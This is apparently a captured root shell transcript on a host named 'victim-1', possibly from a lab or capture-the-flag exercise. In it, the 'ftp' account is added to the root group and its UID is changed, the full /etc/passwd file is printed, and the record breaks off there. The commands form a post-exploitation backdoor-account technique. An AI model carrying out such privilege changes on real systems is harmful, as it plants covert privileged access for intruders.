 root@victim-1:~# groups ftp
groups ftp
ftp : ftp
root@victim-1:~# usermod -aG root ftp
usermod -aG root ftp
root@victim-1:~# groups ftp
groups ftp
ftp : ftp root
root@victim-1:~# cat /etc/passwd
cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
systemd-network:x:101:102:systemd Network Management,,,:/run/systemd/netif:/usr/sbin/nologin
systemd-resolve:x:102:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin
messagebus:x:103:105::/nonexistent:/usr/sbin/nologin
sshd:x:104:65534::/run/sshd:/usr/sbin/nologin
jackie:x:1000:1000:,,,:/home/jackie:/bin/bash
ftp:x:1001:1001::/home/ftp:/bin/bash
root@victim-1:~# usermod -u 15 ftp
usermod -u 15 ftp